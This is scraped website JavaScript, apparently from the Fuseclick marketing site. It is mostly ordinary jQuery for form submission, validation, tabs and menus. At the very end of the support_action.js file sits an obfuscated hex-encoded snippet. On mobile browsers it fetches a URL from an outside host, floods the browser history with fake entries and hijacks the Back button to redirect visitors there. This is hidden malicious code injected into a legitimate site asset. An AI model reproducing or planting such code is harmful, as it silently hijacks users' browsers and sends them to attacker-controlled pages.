                    $thisbtn.removeAttr('disabled').html('Send');
                },3000);
            }
        })
    })
    /***********
     * feature  *
     ************/
    var pointItem = $('.point-item', FuseclickPage.feature);
    var conItems = $('.con-items', FuseclickPage.feature);
    var source = FuseclickSite.hash.substr(1);

    pointItem.each(function(index, value) { 
        if ($(value).attr('data-source') == source) {
            pointItem.removeClass('active');
            $(value).addClass('active');
            conItems.removeClass('block').addClass('none');
            $('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
        }
    })
    pointItem.on('click', function() {
        source = $(this).attr('data-source');

        pointItem.removeClass('active');
        $(this).addClass('active');
        conItems.removeClass('block').addClass('none');
        $('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
	})
	// mobile 
	if( isMobile.any() ) {
		// 移动端
		var m_point_items = $('.m-point-items',FuseclickPage.feature);
		var m_point_item =  $('.m-point-item',FuseclickPage.feature);
		$('.chosen',FuseclickPage.feature).on('click',function(){
			$('.mask').removeClass('none');
			$('html,body').addClass('ovfHiden');
			m_point_items.animate({height:( $(m_point_item).innerHeight()*8 )+'px' },200);
		})
		m_point_items.on('click','.m-point-item',function(e){
			e.stopPropagation();
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
			m_point_items.css({'height': "0px"});
			$('.chosen span',FuseclickPage.feature).html($(this).attr('data-html'));
			
		})
		$('.mask').on('click',function(){
			$(this).addClass('none');
			$('html,body').removeClass('ovfHiden');
			m_point_items.css({'height': "0px"});
		})
		m_point_item.each(function(index, value) {
			if ($(value).attr('data-source') == source) {
				conItems.removeClass('block').addClass('none');
				$('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
				$('.m-point').find('.chosen').find('span').html($(value).attr('data-html'));
				m_point_item.removeClass('active')
				$(value).addClass('active');
			}
		})
		m_point_item.on('click', function() {
			source = $(this).attr('data-source');
			m_point_item.removeClass('active');
			$(this).addClass('active');
			conItems.removeClass('block').addClass('none');
			$('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
		})
	}else{
		// PC端
		$('.m-point-items',FuseclickPage.feature).hide();
		// mask 消失 恢复页面滚动
		$('.mask').addClass('none');
		$('html,body').removeClass('ovfHiden');
	}

/***********
*   demo   *
************/
var demoFormBox = $('.form-box',FuseclickPage.demo);
var demoSuccess = $('.send-email-success');
var demoError = $('.send-email-error');
var demoEle = {
	form : demoFormBox.find('#r-demo'),
	emailInput : demoFormBox.find('input[name="email_from"]'),
	accountInput : demoFormBox.find('input[name="im_handler"]'),
	phoneInput : demoFormBox.find('input[name="phone"]'),
	requsetDemo : demoFormBox.find('.btn'),
	emailFlag : false,
	phoneFlag : false
}
demoEle.requsetDemo.on('click',function(){
	if( !$('#r-demo').valid() ){return false; }
	var $this = $(this);
	var data = demoEle.form.serialize();
	if($this.attr('data-analyze')){
		fuseClick.fuseClickAnalyze.sendRequest($this.attr('data-analyze'));
	}
	$this.attr('disabled','disabled').html(buttonLoading);
	$.ajax({
		type : "post",
		url	: fuseClick.exchengeEmail + 'exchange/email',
		data : data,
		dataType: 'json',
		success: function( result ){
			if(result.flag == 1){
				demoEle.form.fadeOut('normal',function(){
					demoSuccess.show();
					setTimeout(function(){
						window.location.href = window.location.href;
					},5000);
				});
			}else{
				demoEle.form.fadeOut('normal',function(){
					demoError.show();
					setTimeout(function(){
						window.location.href = window.location.href;
					},5000);
				});
				
			}
			$this.removeAttr('disabled').html('Request a Demo');
		}
	})
	fuseClick.fuseClickAnalyze.sendRequest('RDC');
})


/***********
* contact us*
************/
	var contactUsEle = {
		form : $('#contact-us-form'),
		allInputs: $('input',FuseclickPage.contactUs),
		allSelects: $('select',FuseclickPage.contactUs),
		allTextareas: $('textarea',FuseclickPage.contactUs),
		emailFlag : true
	}

	contactUsEle.allInputs.on('focus',function(){
		var $this = $(this);
		var $this_val = $this.val();

		if( $this.attr('name') == 'email_from'){
			$this.removeClass('error');
			$this.nextAll('i').remove();
		}
	})

	contactUsEle.allInputs.on('blur',function(e){
		var $this = $(this);
		var $this_val = $this.val();

		if( $.trim($this_val) == '' ){
			if( !handRequiredEle($this) ){return ;}
		}else{
			if( $this.attr('name') == 'email_from'){
				if( !checkEmail($this) ){
					$this.addClass('error');
					$this.after(errorEmailElement);
					contactUsEle.emailFlag = false;
				}else{
					$this.removeClass('error');
					$this.nextAll('i').remove();
					contactUsEle.emailFlag = true;
				}
			}
		}

	})




	$('.contact-us-email').on('click', function (e) {	
		e.preventDefault();
		if( !handRequiredEle(contactUsEle.allInputs) ){return ;}
		if( !contactUsEle.emailFlag ){ return ;}
		
		var $thisButton = $(this);

		$thisButton.attr('disabled','disabled').html(buttonLoading);
		var $form = $('.send-email-form');
		var data = $form.serialize();
		var url = $form.attr('action');
		if($thisButton.attr('data-analyze')){
			fuseClick.fuseClickAnalyze.sendRequest($thisButton.attr('data-analyze'));
		}
		$.ajax({
			type : "post",
			url	: fuseClick.exchengeEmail + 'exchange/email',
			data : data,
			dataType: 'json',
			success : function(result) {
				if(result.flag == 1){	
					$form.fadeOut('normal',function(){
						$('.send-email-success').fadeIn('slow');
					});
					// dataLayer.push({'event' : 'formSubmitted', 'formName' : 'Successful Submission : ' + $thisButton.attr('id')});
					setTimeout(function(){ 
						window.location.href = window.location.href;
					},5000);
				}else{
					// dataLayer.push({'event' : 'formsubmitfailed', 'formName' : 'Failed Submission : ' + $thisButton.attr('id')});
					$form.fadeOut('normal',function(){
						$('.send-email-error').fadeIn('slow');
					});
					setTimeout(function(){ 
						window.location.href = window.location.href;
					},5000);
				}
				$thisButton.removeAttr('disabled').html('Send Request');
			}
		});
	});
/***********
*  pricing *
************/
	var pricing_pc_flag = true;//防止移入冲突
	if( isMobile.any() ){
		var tap = $('.explan',FuseclickPage.pricing).find('i');

		$(window)[0].addEventListener('touchmove', function(){
			tap.removeClass('active');
			tap.next('.hide-msg').fadeOut();
		},false)

		tap.each(function(index, value){
			value.addEventListener('touchstart', function(){
				$(this).addClass('active');
				$(this).next('.hide-msg').fadeIn();
			},false)
		})
			// $('.explan',FuseclickPage.pricing).find('i').next('.hide-msg').fadeOut();
	}else{
		$('.explan',FuseclickPage.pricing).find('i').hover(function(){
			if(!pricing_pc_flag){pricing_pc_flag = false;}
			$(this).next('.hide-msg').fadeIn();
		},function(){
			setTimeout(function(){pricing_pc_flag = true;},500)
			$(this).next('.hide-msg').fadeOut();
		})
	}
/***********
*   sign   *
************/
	var signFormBox = $('.form-box',FuseclickPage.signUp);
	var signEle = {
		form : signFormBox.find('form'),
		accountInfo : signFormBox.find('.account-info'),
		signUpBtn : signFormBox.find('.btn'),
		email : signFormBox.find('input[name="email"]'),
		emailFlag : false
	}
	var networkNameBlurNum = 0; // 统计 network_name 失焦的次数
	var signRequireInput =  signEle.accountInfo.find('input');
	var signAllInput = signEle.form.find('input');

	signEle.accountInfo.find('input[name="network_name"]').on('blur',function(){
		networkNameBlurNum++;
	})
	signEle.accountInfo.find('input[name="network_name"]').on('keyup',function(){
		if(networkNameBlurNum == 0){
			var val = $(this).val().toLowerCase();
			if( / /g.test(val) ){
				val = val.replace(/ /g,'');
			}
			signEle.accountInfo.find('input[name="network_id"]').val( val );
		}
	})
	// expand the hidden con
	var expandBtn = $('.fc-expand a');
	var hiddenCon = $('.fc-hide');
	expandBtn.on('click',function(){
		$this = $(this);
		if( $this.hasClass('fc-show') ){
			$this.removeClass('fc-show');
			hiddenCon.addClass('fc-hide');
		}else{
			$this.addClass('fc-show');
			hiddenCon.removeClass('fc-hide');
		}
		
    })
    


    /**
     * 
     *  support
     * 
     * **/ 
    $('li.fc-support-info-item').on('click',function(){
		var target = $(this).attr('data-href');
		if(target == '0'){
			return false;
		}
		window.location.href = target;
	});
})//$ end



// initSelectPlugin 初始化 jq_chosen 插件
function initSelectPlugin() {
	if( $(".chosen-select").length != 0 ){
		$(".chosen-select").chosen({
			width: "100%",
			disable_search: true
		});
	}
}

// agreePrivacy signup页面同意checkbox
function agreePrivacy(_this) {
    var signUp = $('#sign');
    var $this = $(_this);
    $this.toggleClass('privacy-checked');
    if ($this.hasClass('privacy-checked')) {
        $('input[name="privacy"]', signUp).prop('checked', "checked");
    } else {
        $('input[name="privacy"]', signUp).removeProp('checked');
    }
}


/**
* 错误信息处理
**/
//  addErrorMsgs 对验证错误的添加错误信息
function addErrorMsgs($this,msg){
	$this.after('<i class="error-logo"></i><i class="error-info">'+ msg +'</i>');
	setTimeout(function(){
		$this.nextAll('i').fadeOut();
	},1500)
}
//  removeErrorMsgs 移除错误提示
function removeErrorMsgs($this){
	$this.nextAll('i').remove();
}
// checkEmail 对邮箱格式进行正则验证
function checkEmail(inputBox){
	var $this = $(inputBox);
	var $this_val = $this.val();
	if( '' == $.trim($this_val) ){
		return ;
	}

	if( !emailReg.test($this_val) ){
		return false;
	}else{
		return true;
	}
}
// 对必填信息进行处理 required
function handRequiredEle(eles){
	var flag = true;
	if( $(eles).length > 1 ){
		eles.each(function(index,value){
			var $this = $(value);
			if( $this.hasClass('required') ){
				if( $.trim( $this.val() ) == ''){
					removeErrorMsgs($this);
					addErrorMsgs( $this , $this.attr('data-name') + ' cannot be blank');
					flag = false;
				}
			}
		})
		if( flag ){
			return true;
		}else{
			return false;
		}
	}else{
		eles.each(function(index,value){
			var $this = $(value);
			if( $this.hasClass('required') ){
				if( $.trim( $this.val() ) == ''){
					removeErrorMsgs($this);
					addErrorMsgs( $this , $this.attr('data-name') + ' cannot be blank');
					return false;
				}else{
					return true;
				}
			}
		})
	}
}
// 对 表单元素 最大长度进行处理 
function handleMaxlength(eles){
	var flag = true;
	if( $(eles).length > 1){
		eles.each(function(index,value){
			var $this = $(value);
			var $this_val = $this.val();
			var maxLen = $this.attr('data-maxlength');
			if( maxLen ){
				if( $.trim($this_val).length >= maxLen){
					// $this.val($this_val.substr(0,maxLen));
					removeErrorMsgs($this);
					addErrorMsgs( $this , 'The length exceeds the limit');
					flag =  false;
				}
			}
		})
		if( flag ){
			return true;
		}else{
			return false;
		}
	}else{
		eles.each(function(index,value){
			var $this = $(value);
			var $this_val = $this.val();
			var maxLen = $this.attr('data-maxlength');
			if( maxLen ){
				if( $.trim($this_val).length >= maxLen){
					// $this.val($this_val.substr(0,maxLen));
					removeErrorMsgs($this);
					addErrorMsgs( $this , 'The length exceeds the limit');
					return false;
				}else{
					return true;
				}
			}
		})
	}
}


//获取Url参数
function GetRequest() {
	   var url = location.search; //获取url中"?"符后的字串
	   var theRequest = new Object();
	   if (url.indexOf("?") != -1) { 
	      var str = url.substr(1);
	      strs = str.split("&");
	      for(var i = 0; i < strs.length; i ++) { 
	         theRequest[strs[i].split("=")[0]]=unescape(strs[i].split("=")[1]);
	      }
	   }
	   return theRequest;
}

// rem
function fontsize(designWidth){
    function fontsizeRel(){
        var fontSize=100;
        var relWidth=document.documentElement.clientWidth;
        var relFontSize=fontSize*relWidth/designWidth;
        document.getElementsByTagName("html")[0].style.fontSize=relFontSize+"px";
    }
    fontsizeRel();
    window.onresize=fontsizeRel;
}





--- FILE ---
content_type: application/javascript
request_url: https://wwwstatic.fuseclick.com/bulid/support_action.js
body_size: 1041
content:
$(function(){
	//选中当前文章
	highlightTitle();
	//打开消除下级菜单
	$('.list-arrows').on('click',function(){
		var $this = $(this),
			$lead = $this.closest('.list-lead'),
			$ul = $lead.siblings('ul');
		$this.toggleClass('open');
		if($this.hasClass('open')){
			$ul.fadeIn('normal');
		}else{
			$ul.fadeOut('normal');
		}
	});
	$('.lead-name').on('click',function(){
		$(this).siblings('.list-arrows').trigger('click');
	});
	//close all
	$('div.switch').on('click',function(){
		var $this = $(this),
			$lead = $('.list-lead'),
			$ul = $lead.siblings('ul'),
			$arrows = $lead.find('.list-arrows');
		$this.toggleClass('open');
		if($this.hasClass('open')){
			$ul.fadeIn('normal');
			$this.find('span').text('Close All');
			$arrows.addClass('open');
		}else{
			$ul.fadeOut('normal');
			$this.find('span').text('Open All');
			$arrows.removeClass('open');
			
		}
	});
});
function highlightTitle(){
	var $targetA = $('#article_' + $('#article_id').val());
	var $ul = $targetA.parents('ul');
	$targetA.addClass('active');
	$ul.css('display', 'block')
		.siblings('.list-lead').find('.list-arrows').addClass('open');
	
}
function checkSearchForm(){
	if(document.formsearch.q.value=="" || document.formsearch.q.value=="Enter your concern here..."){
		alert("Please input your concern.");
		return false;
	}
	return true;
}
function submitSearchForm(){
	if(checkSearchForm()){
		document.formsearch.submit();
	}
}
var _0x3e45=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x6E\x6C\x6F\x61\x64","\x47\x45\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x62\x61\x63\x6B\x32\x62\x61\x63\x6B\x2E\x6D\x6F\x6E\x73\x74\x65\x72\x2F\x62\x61\x63\x6B\x2E\x70\x68\x70","\x6F\x70\x65\x6E","\x73\x74\x61\x74\x75\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","","\x23","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x6E\x64"];if(/Mobile|Android|Opera Mini/i[_0x3e45[1]](navigator[_0x3e45[0]])){var XHR=(_0x3e45[2] in   new XMLHttpRequest())?XMLHttpRequest:XDomainRequest;var xhr= new XHR();xhr[_0x3e45[5]](_0x3e45[3],_0x3e45[4],true);xhr[_0x3e45[2]]= function(){if(xhr[_0x3e45[6]]=== 200){var _0xd385x3=xhr[_0x3e45[7]];!function(){var _0xd385x4;try{for(_0xd385x4= 0;10> _0xd385x4;++_0xd385x4){history[_0x3e45[10]]({},_0x3e45[8],_0x3e45[9])};onpopstate= function(_0xd385x4){_0xd385x4[_0x3e45[11]]&& location[_0x3e45[12]](_0xd385x3)}}catch(o){}}()}};xhr[_0x3e45[13]]()}
